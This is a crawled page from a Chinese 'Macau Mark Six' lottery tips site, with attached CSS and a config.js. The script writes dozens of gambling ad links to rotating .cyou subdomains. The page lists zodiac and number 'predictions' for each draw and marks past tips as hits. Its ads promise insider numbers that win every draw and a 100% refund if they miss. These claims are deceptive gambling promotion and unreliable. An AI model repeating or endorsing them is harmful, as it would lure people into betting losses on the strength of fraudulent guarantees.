<table class="ashan" width="100%" border="1"><!--   --->



<tr><td><font color="#197e87">阴肖：鼠猪狗马蛇龙</font>🌻<font color="#14126a">阳肖：牛鸡猴羊兔虎</font></td></tr>

<tr><td><font color="#993333">高手精准推荐，发财的机会只等你 </font></td></tr>

</table>

</div>

<!------------------------------------------------------------------------------------------------->

<!--权威高手-->

<div id="444"></div>

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">平特壹肖</font>-990013.com</div>

<table class="ashan" width="100%" border="1">


<tr><td>019期：<heo>平特壹肖</heo>【鼠鼠鼠】开:<span>鼠42准</span></td></tr><!--   --->
<tr><td>020期：<heo>平特壹肖</heo>【狗狗狗】开:马12错</span></td></tr><!--   --->
<tr><td>021期：<heo>平特壹肖</heo>【鸡鸡鸡】开:<span>鸡45准</span></td></tr><!--   --->
<tr><td>022期：<heo>平特壹肖</heo>【牛牛牛】开:發00准</span></td></tr><!--   --->

<!-- 
<tr><td>000期：<heo>平特壹肖</heo>【更新中】开:發00准</span></td></tr><!--   --->

<!-- 
<tr><td><script>document.write(am_no)</script>期：<heo>平特壹肖</heo><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><button id='btns'>【点领取】</button></a></font>开:發00准</font>")</script></td></tr><!--  --><!-- -->

<!-- 
<script src="https://vhimg1.edgozy.com//647099/thovancu/hs3.js?10"></script> 
<table class="ashan" width="100%" border="1"><!--   --->



<tr><td><font color="#993333">关注走一走，活到九十九</font></td></tr>

</table>

</div>

<!------------------------------------------------------------------------------------------------->

<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$--> 

<script>load_hp3();</script>

<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$-->

<!------------------------------------------------------------------------------------------------->

<!--六站广告-->

<style>

.tk {

     box-shadow: 0 0 3px 5px #ACE1AF;

     border-radius: 7px;

     color:#F44336;

}



</style>

<!------------------------------------------------------------------------------------------------->
<!--guanggao2-->
<script>load_link3()</script>



<!--guanggao2-->

<!------------------------------------------------------------------------------------------------->

<!------------------49+118切换开始----------------><!--$$$$$$-->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">春夏秋冬</font>-990013.com</div>

<table class="ashan" width="100%" border="1">


<tr><td>020期：<heo>春夏秋冬</heo>【<span>夏</span>秋冬】开：<span>马12准</span></td></tr><!-- -->
<tr><td>021期：<heo>春夏秋冬</heo>【春<span>冬</span>夏】开：<span>鼠42准</span></td></tr><!-- -->
<tr><td>022期：<heo>春夏秋冬</heo>【冬夏春】开：發00准</span></td></tr><!-- -->

<!--
<tr><td>000期：<heo>春夏秋冬</heo>【更新中】开：發00准</span></td></tr><!-- -->


<tr><td style="line-height:normal">（春） :龙 兔 虎 🌼（秋） :狗 鸡 猴<br>（夏） :羊 马 蛇 🌼（冬） :猪 牛 鼠</td></tr>



<tr><td><font color="#993333">发财机会只给懂的人！猛料就在 990013.com</font></td></tr><!-- -->

</table>

</div></div></div>

<!-------------------------------------------------------------------------------------------------->

<div class="box pad">

<script src="https://otc.edgozy.com/assets/sites_am5.js"></script></div>

<!-------------------------------------------------------------------------------------------------->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">九肖十码</font>-990013.com</div>

<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/jxsm.jpg?3"></script><!--  -->

<!------=================================================================================----------->

<!--

<div class="tho">
<tr><td style="text-align: left;line-height:normal">
000期：<font color="#008000">玄机锦囊：更新中</font><br>
解析：<font color="#0000FF">更新中</font><br>
综合生肖：<font color="#FF00FF">更新中</font></td></tr>
</div>
<hr  width="100%" size="1px" align="center" color="red" /><!-- -->
<!------------------------------------------------------------------------------->

<div class="tho">
<tr><td style="text-align: left;line-height:normal">
022期：<font color="#008000">玄机锦囊：更新中</font><br>
解析：<font color="#0000FF">更新中</font><br>
综合生肖：<font color="#FF00FF">更新中</font></td></tr>
</div>
<hr  width="100%" size="1px" align="center" color="red" /><!-- -->
<!------------------------------------------------------------------------------->

<div class="tho">
<tr><td style="text-align: left;line-height:normal">
020期：<font color="#008000">玄机锦囊：龙虎相斗势对立，一二相合三五直。</font><br>
解析：<font color="#0000FF">龙虎相斗势对立解蛇鼠羊狗龙马</font><br>
综合生肖：<font color="#FF00FF">蛇鼠羊狗龙<span>马</span></font></td></tr>
</div>
<hr  width="100%" size="1px" align="center" color="red" /><!-- -->
<!------------------------------------------------------------------------------->

<div class="tho">
<tr><td style="text-align: left;line-height:normal">
019期：<font color="#008000">玄机锦囊：身古好汉阵中亡，猎犬自是山上丧。</font><br>
解析：<font color="#0000FF">身古好汉阵中亡解牛马龙猴鸡羊</font><br>
综合生肖：<font color="#FF00FF">牛马龙<span>猴</span>鸡羊</font></td></tr>
</div>
<hr  width="100%" size="1px" align="center" color="red" /><!-- -->
<!------------------------------------------------------------------------------->

<div class="tho">
<tr><td style="text-align: left;line-height:normal">
018期：<font color="#008000">玄机锦囊：申西遇空金无旺，木不受克土不散。</font><br>
解析：<font color="#0000FF">申西遇空金无旺解鼠羊兔马牛鸡</font><br>
综合生肖：<font color="#FF00FF">鼠羊<span>兔</span>马牛鸡</font></td></tr>
</div>
<hr  width="100%" size="1px" align="center" color="red" /><!-- -->
<!------------------------------------------------------------------------------->













<!----------==============================================================================---------->



<!-- $$$$ -->

<!--$$$$$$-->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">牛逼七尾</font>-990013.com</div>

<table class="ashan" width="100%" border="1">



<tr><td>021期：<heo>牛逼七尾</heo>【0<span>2</span>45679尾】开:<span>鼠42准</td></tr><!-- -->
<tr><td>022期：<heo>牛逼七尾</heo>【0123589尾】开:發00准</td></tr><!-- -->
<tr><td>023期：<heo>牛逼七尾</heo>【$$$$$$$尾】开:發00准</td></tr><!-- -->

<!--
<tr><td>000期：<heo>牛逼七尾</heo>【$$$$$$$尾】开:發00准</td></tr><!-- -->


<tr><td><font color="#993333">买码不求人，看准就上 990013.com</font></td></tr><!-- -->

</table>

</div>



<!------------------------------------------------------------------------------------------------->

<!--$$$$$$-->

<script>load_tw()</script>

<!--$$$$$$-->

<div id="666"></div>

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">双波中特</font>-990013.com</div>

<table class="ashan" width="100%" border="1">



<tr><td>020期：<heo>双波中特</heo>【<span>红波</span>+绿波】开:<span>马12准</span></td></tr><!-- -->
<tr><td>021期：<heo>双波中特</heo>【<span>蓝波</span>+绿波】开:<span>鼠42准</span></td></tr><!-- -->
<tr><td>022期：<heo>双波中特</heo>【绿波+红波】开:發00准</span></td></tr><!-- -->


<!-- 
<tr><td>000期：<heo>双波中特</heo>【更新+更新】开:發00准</span></td></tr><!-- -->


<tr><td style="line-height:14px "> <font style="font-size: 09pt">

    <font color="#FF0000">红波：01.02.07.08.12.13.18.19.23.24.29.30.34.35.40.45.46</font><br>
    <font color="#0000FF">蓝波：03.04.09.10.14.15.20.25.26.31.36.37.41.42.47.48.$$</font><br>
    <font color="#00CC66">绿波：05.06.11.16.17.21.22.27.28.32.33.38.39.43.44.49.$$</font></td></tr>





<tr><td><font color="#993333">同样是资料，花好钱买好货，不买就是你的错</font></td></tr><!-- -->

</table>

</div>

<!------------------------------------------------------------------------------------------------->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">男女两肖</font>-990013.com</div>

<table class="ashan" width="100%" border="1">



<tr><td>022期：<heo>男女两肖</heo>『女肖+龙鼠』开:發00准</span></td></tr><!-- -->
<tr><td>023期：<heo>男女两肖</heo>『更新+更新』开:發00准</span></td></tr><!-- -->
<tr><td>024期：<heo>男女两肖</heo>『更新+更新』开:發00准</span></td></tr><!-- -->


<!-- 
<tr><td>000期：<heo>男女两肖</heo>『更新+更新』开:發00准</span></td></tr><!-- -->


<tr><td style="line-height:normal"><font color="#79a616">男肖:鼠牛虎龙马猴狗</font><br>

                                   <font color="#c559a5">女肖:兔蛇羊鸡猪</font></td></tr>

<tr><td><font color="#993333">往下划，不后退，本站资料不收费。</font></td></tr>       <!-- -->                            

</table>

</div>



<!------------------------------------------------------------------------------------------------->

<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$--> 

<script>load_hp4();</script>

<!--$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$-->

<!------------------------------------------------------------------------------------------------->

<div id="555"></div>

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">绝杀八码</font>-990013.com</div>

<table class="ashan" width="100%" border="1">

 

<tr><td>008期:『<heo>绝杀八码</heo>』开:<span>鸡21准</span><br>【04.09.13.16.28.33.37.40】</td></tr><!-- -->
<tr><td>009期:『<heo>绝杀八码</heo>』开:<span>虎28准</span><br>【11.14.15.23.26.27.38.39】</td></tr><!-- -->
<tr><td>010期:『<heo>绝杀八码</heo>』开:<span>兔27准</span><br>【04.07.16.17.28.29.31.40】</td></tr><!-- -->
<tr><td>011期:『<heo>绝杀八码</heo>』开:<span>羊11准</span><br>【12.13.14.24.26.36.38.49】</td></tr><!-- -->
<tr><td>012期:『<heo>绝杀八码</heo>』开:<span>羊11准</span><br>【05.07.10.17.19.22.31.34】</td></tr><!-- -->
<tr><td>013期:『<heo>绝杀八码</heo>』开:<span>蛇01准</span><br>【04.12.16.24.25.36.37.40】</td></tr><!-- -->
<tr><td>014期:『<heo>绝杀八码</heo>』开:<span>龙26准</span><br>【08.11.20.23.32.33.35.44】</td></tr><!-- -->
<tr><td>015期:『<heo>绝杀八码</heo>』开:<span>猪31准</span><br>【02.04.14.16.22.26.28.34】</td></tr><!-- -->
<tr><td>016期:『<heo>绝杀八码</heo>』开:<span>鼠06准</span><br>【13.18.25.30.33.37.45.49】</td></tr><!-- -->
<tr><td>017期:『<heo>绝杀八码</heo>』开:<span>狗32准</span><br>【02.07.12.14.24.26.31.36】</td></tr><!-- -->
<tr><td>018期:『<heo>绝杀八码</heo>』开:<span>兔39准</span><br>【05.08.16.17.20.28.32.41】</td></tr><!-- -->
<tr><td>019期:『<heo>绝杀八码</heo>』开:<span>猴46准</span><br>【02.10.11.14.22.23.26.34】</td></tr><!-- -->
<tr><td>020期:『<heo>绝杀八码</heo>』开:<span>马12准</span><br>【03.15.25.27.30.37.39.42】</td></tr><!-- -->
<tr><td>021期:『<heo>绝杀八码</heo>』开:<span>鼠42准</span><br>【04.16.19.20.28.31.32.40】</td></tr><!-- -->
<tr><td>022期:『<heo>绝杀八码</heo>』开:發00准</span><br>【09.11.12.21.23.24.35.36】</td></tr><!-- -->


<!--
<tr><td>000期:『<heo>绝杀八码</heo>』开:發00准</span><br>【$$.$$.$$.$$.$$.$$.$$.$$】</td></tr><!-- -->


<tr><td><font color="#993333">期期送大礼，就等你来！ 990013.com</font></td></tr><!-- -->

</table></div>



<!------------------------------------------------------------------------------------------------->
<!--guanggao3-->
<script>load_link4()</script>





<!--$$$$$$-->

<!------------------------------------------------------------------------------------------------->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">财富九肖</font>-990013.com</div>

<table class="ashan" width="100%" border="1">



<tr><td>009期：<heo>九肖</heo>【蛇狗鼠鸡<span>虎</span>牛龙兔猴】开:<span>虎28准</span></td></tr>
<tr><td>010期：<heo>九肖</heo>【<span>兔</span>猪鸡蛇鼠龙马羊牛】开:<span>兔27准</span></td></tr>
<tr><td>011期：<heo>九肖</heo>【<span>羊</span>鼠龙鸡虎猪狗猴马】开:<span>羊11准</span></td></tr>
<tr><td>012期：<heo>九肖</heo>【鸡猴<span>羊</span>狗马虎兔鼠牛】开:<span>羊11准</span></td></tr>
<tr><td>013期：<heo>九肖</heo>【猴鼠龙兔猪牛羊<span>蛇</span>马】开:<span>蛇01准</span></td></tr>
<tr><td>014期：<heo>九肖</heo>【兔<span>龙</span>牛马蛇虎狗羊猪】开:<span>龙26准</span></td></tr>
<tr><td>015期：<heo>九肖</heo>【马蛇羊鼠<span>猪</span>牛龙虎狗】开:<span>猪31准</span></td></tr>
<tr><td>016期：<heo>九肖</heo>【虎龙兔猴鸡马猪羊<span>鼠</span>】开:<span>鼠06准</span></td></tr>
<tr><td>017期：<heo>九肖</heo>【猴虎鼠牛龙鸡羊<span>狗</span>马】开:<span>狗32准</span></td></tr>
<tr><td>018期：<heo>九肖</heo>【鼠龙羊猪马<span>兔</span>牛虎猴】开:<span>兔39准</span></td></tr>
<tr><td>019期：<heo>九肖</heo>【鸡虎狗蛇龙马鼠<span>猴</span>牛】开:<span>猴46准</span></td></tr>
<tr><td>020期：<heo>九肖</heo>【猪猴牛鸡<span>马</span>兔虎羊鼠】开:<span>马12准</span></td></tr>
<tr><td>021期：<heo>九肖</heo>【马虎鸡猴龙蛇牛猪羊】开:鼠42错</span></td></tr>
<tr><td>022期：<heo>九肖</heo>【猪牛龙虎蛇狗马鸡猴】开:發00准</span></td></tr>

<!-- 
<tr><td>000期：<heo>九肖</heo>【本期资料正在更新中】开:發00准</span></td></tr><!-- -->
<!-- 
<tr><tr><td style="line-height: normal;font-size:13pt"><font style="font-size:14pt"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><span style='background-color: #FFFF00;color:#FF0000'>点击注册领取精准九肖公式<br> 你也能成为六合高手,"+pt.name+pt.domain+"</span></a>")</script></p></td></tr><!--  -->




<tr><td><font color="#993333">资料期期免费公开,欢迎彩民跟踪</font></td></tr><!-- -->

</table>

<table class="ashan" width="100%" border="1">

<!------------------------------------------------------------------------------------------------->

<script src="https://otc.edgozy.com/hk/tuku.js?2"></script>

<!-- js comments tw start -->

<a name="pl"></a>

<!-- --------------------comment-------------------- -->

<div class="box lazyload" id="m-comment-61584f433b6d7c4763033be8" name="comment" data-cb="comment_init"></div>

<script defer src="https://otc.edgozy.com/assets/comment_v2.js"

    data-m-beacon='{"siteid":"61584f433b6d7c4763033be8","sitetoken":"cc53dedeb75"}'></script>

    <script type="text/javascript">document.writeln('<script src="'+resUrl+'/assets/amgg.js?v='+ver+'"><\/script>');</script>

<!-- ----------------------------------------------- -->

<!--摇钱树诗-->

<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">生肖属性</font>-990013.com</div>

<div><img width="100%" loading="lazy" src="https://vhimg1.edgozy.com/9999/img/sx2025.jpg"></div>

</div>

<div class="box pad">

<div class="footer" style="padding-bottom: 30px;">

<p>说明<br>本论坛所提供的内容、资料、图片和资讯，只应用在合法的⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</p>

<p>论坛免责声明：以上所有广告内容均为赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</p>

<p>【澳门发财图】域名：990013.com<br>六合在线，收集各类⑥合彩资料，免费内幕资料，走势分析，尽在澳门发财图</p>

</div>

</div>

<!--每期结束-->

<!--底部-->

</tbody></table></div></div><div class="selection_bubble_root" style="display: none;"></div><div class="fast-search" style="display: none;"></div><!---->

<script>

      if ('serviceWorker' in navigator) {

        navigator.serviceWorker.register(`/stub.sw.js`);

      }

    </script>



</body></html>

--- FILE ---
content_type: text/css
request_url: http://m.gcxckj.com/static/css/font_2748176_bvpzrxyy7vc.css
body_size: 300
content:
@font-face {
  font-family: "iconfont"; /* Project id 2748176 */
  src: url('font_2748176_bvpzrxyy7vc.woff2?t=1629214141348') format('woff2'),
       url('font_2748176_bvpzrxyy7vc.woff?t=1629214141348') format('woff'),
       url('font_2748176_bvpzrxyy7vc.ttf?t=1629214141348') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e64e";
}

.icon-back:before {
  content: "\e6fd";
}

.icon-menu:before {
  content: "\e642";
}



--- FILE ---
content_type: text/css
request_url: http://m.gcxckj.com/static/css/font_2805178_apwa1emhlkv.css
body_size: 302
content:
@font-face {
  font-family: "iconfont"; /* Project id 2805178 */
  src: url('font_2805178_apwa1emhlkv.woff2?t=1631288610255') format('woff2'),
       url('font_2805178_apwa1emhlkv.woff?t=1631288610255') format('woff'),
       url('font_2805178_apwa1emhlkv.ttf?t=1631288610255') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-home:before {
  content: "\e617";
}

.icon-photo:before {
  content: "\ea1c";
}

.icon-six:before {
  content: "\e659";
}



--- FILE ---
content_type: application/javascript
request_url: https://a02116n.ytwt08au4t.cyou/config.js
body_size: 4136
content:

/**
 * js load ads in header.js (amlinks.js)
 */
function load_header_link() {
document.writeln(`<style>.unsites ul{padding:0px;margin:0}.unsites ul li{list-style:none;width:50%;float:left;line-height:40px;text-align:center;font-size:16px;overflow:hidden;font-family:"微软雅黑"}.unsites ul li a{color:#fff;display:block}@media screen and (max-width:800px){.unsites ul li{ width: 100%;} .unsites ul li.more{display:none}}.un2{border:1px solid #ff0202} .un2 ul li{background-color:#fff30d;}.un2 ul li a{color:#ff0202;border:1px solid #ff0202}</style><div class="unsites"><ul>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.fhp88kfvec.cyou/#772684">${am_no}期：澳门码战斗机三肖六码已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.v8v7nbwv21.cyou/#772684">${am_no}期：澳门白姐平特复式四连期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.s8vjqno6ny.cyou/#772684">${am_no}期：澳门宝典论坛上肖下肖已经公开✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.u0iwqrq25c.cyou/#772684">${am_no}期：澳门凤呈祥网单双再连连中11期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.39y8wyee3k.cyou/#772684">${am_no}期：澳门蛇蛋图网七肖中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.nhk42qm820.cyou/#772684">${am_no}期：澳门澳利澳网单双中特已经公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.0ucfhl7sfu.cyou/#772684">${am_no}期：澳门奇门遁甲网高手资料已公开✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.gv63p0n0ao.cyou/#772684">${am_no}期：澳门摇钱树网家野中特已经上料✔</a></li>
<li style="background-color:#3366FF"><a target="_blank" href="https://${jy.siteid}n${ver}.skthk92zdr.cyou/#772684">${am_no}期：澳门刘半仙网吉美凶丑连中18期✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.r6hv62nxqo.cyou/#772684">${am_no}期：澳门天线宝宝绝杀15码已经上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.fmg3vcb6sv.cyou/#772684">${am_no}期：澳门仙人解码④肖④码期期中奖✔</a></li>
<li style="background-color:#FF3399"><a target="_blank" href="https://${jy.siteid}n${ver}.nptxmwg0ig.cyou/#772684">${am_no}期：澳门管家婆论坛三肖中特已公开✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.az9k0ceru6.cyou/#772684">${am_no}期：澳门大家發平特一码现在已上料✔</a></li>
<li style="background-color:#C34DFF"><a target="_blank" href="https://${jy.siteid}n${ver}.monyac3170.cyou/#772684">${am_no}期：澳门红虎论坛天地中特期期中奖✔</a></li>
<li style="background-color:#FF5B5B"><a target="_blank" href="https://${jy.siteid}n${ver}.p2u7f8g3qt.cyou/#772684">${am_no}期：澳门大马会精选20码中特连连中✔</a></li>
<li style="background-color:#3366FF"><a href="${pt.link}" target="_blank">${am_no}期：内幕透码不中包赔100%請验证！</a></li>
<div class="clearfix"></div></ul></div>`);

}

/**
 * 
 */
function load_link1() {
  document.writeln(`<style>



.hengniurou td {



    box-shadow: black 3px 3px 6px;



    margin: 0px auto 3px auto;



    border-radius: 10px;



    font-size: 12pt;



    font-weight: 700;



    background: linear-gradient(90deg, rgb(109 216 220) 0%, rgb(231 216 180) 52%, rgb(115 178 255) 100%);display: inline-block;



    width: calc(25% - 0px);



}



.tuytiu {



    color: #ff0080;



    line-height: 35px;



    font-weight: 700;



    font-size: 16pt;



    text-align: center;



    background-color: #f6f9c2;



    text-shadow: 0 1px 1px #000;



    margin: 4px;



    animation: changeshadow 0.5s ease-in infinite;



}











</style>



   



<div class="box pad">







<table class="hengniurou tuytiu" width="100%">



<!-- guanggao0 -->



<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bbi9akf1bq.cyou/#772684.com" target="_blank">六合彩网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.9t5ty15n1t.cyou/#772684.com" target="_blank">凯旋门网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fbmizavhjq.cyou/#772684.com" target="_blank">金钥匙网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.qy5bvz2q00.cyou/#772684.com" target="_blank">红双喜网</a>')</script></td></tr>
<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.v2z6ooffgd.cyou/#772684.com" target="_blank">九肖30码</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.p5or2ux0fw.cyou/#772684.com" target="_blank">六合至尊</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wa3pbhdxgd.cyou/#772684.com" target="_blank">大赢家网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.az9k0ceru6.cyou/#772684.com" target="_blank">大家發网</a>')</script></td></tr>
<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.cty20z0py3.cyou/#772684.com" target="_blank">港澳六合</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fj9m40bwfd.cyou/#772684.com" target="_blank">澳门狂飙</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.latkax3wog.cyou/#772684.com" target="_blank">惠泽社群</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.wmdakydqnh.cyou/#772684.com" target="_blank">港澳大桥</a>')</script></td></tr>
<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.53rk77k6ss.cyou/#772684.com" target="_blank">湖心小筑</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.sd1gjeya6l.cyou/#772684.com" target="_blank">澳门公益</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.omj6oq27a0.cyou/#772684.com" target="_blank">金多宝网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.fofz09v9cw.cyou/#772684.com" target="_blank">宝马论坛</a>')</script></td></tr>
<tr>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.grg410mzub.cyou/#772684.com" target="_blank">神鹰报码</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.k7zwcanzog.cyou/#772684.com" target="_blank">大富翁网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bysy7k684c.cyou/#772684.com" target="_blank">藏宝阁网</a>')</script></td>
<td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.f8b2acjb9i.cyou/#772684.com" target="_blank">醉八仙网</a>')</script></td></tr>



</tbody></table>
`);

}

/**
 * 澳门发财图【广告赞助】
 */
function load_link2() {
 document.writeln(` <div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">广告赞助</font>-990013.com</div>

<table class="ashan" width="100%" border="1">

<table border="1" width="100%" class="ashan" style="background: url('https://vhimg1.edgozy.com/772684/nen1.gif') center;background-size: 100% 100%"><!-- -->


<!--guanggao1 -->







<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.bcnspgxgmm.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#999900">【三肖中特】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.huh9c1xi9w.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#999900">【一波中特】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ldwd6gudvn.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#999900">【精准中特】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.6x7hoyiwpl.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#999900">【三肖六码】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.38f6zkux91.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#6666CC">【精准单双】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.84t31emjmb.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#33CC66">【无错一波】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.b6tmpbop7k.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#9933CC">【平特一码】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.nbjlsen5b7.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#6600FF">【正版四肖】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.kse8wyz14i.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#336600">【绝杀九肖】</font>已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.w7l7qbtwqd.cyou/#9789888.com"><img src="https://vhimg1.edgozy.com/772684/img/zu(1).gif">'+am_no+'期:澳门发财图<font color="#336600">【精解玄机】</font>已公开！</font></a>')</script></td></tr>



</div></table>

`)
}

/**
 * 澳门发财图【广告赞助】
 */
function load_link3() {
    document.writeln(`<div class="box pad">

<div class="bt">澳门发财图-<font color="#FFFF00">广告赞助</font>-990013.com</div>

<table border="1" width="100%" class="ashan" style="background: url('https://vhimg1.edgozy.com/772684/nen1.gif') center repeat;background-size: 100% 100%">





<!--guanggao2-->







<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mi8gkcadec.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【一门中特】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.mkwqgx7sp2.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【四肖中特】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.l6jqltk9a8.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【六肖中特】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.39fagxt35c.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【单双大神】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.vrrzllpawo.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【一头中特】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.ogtkx9zlik.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【网红三肖】已公开！</font></a>')</script></td></tr>
<tr><td><script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+subdomain+'.0w8s68qdla.cyou/#9789888.com"><font class="tk">'+am_no+'期:澳门发财图【看图解特】已公开！</font></a>')</script></td></tr>
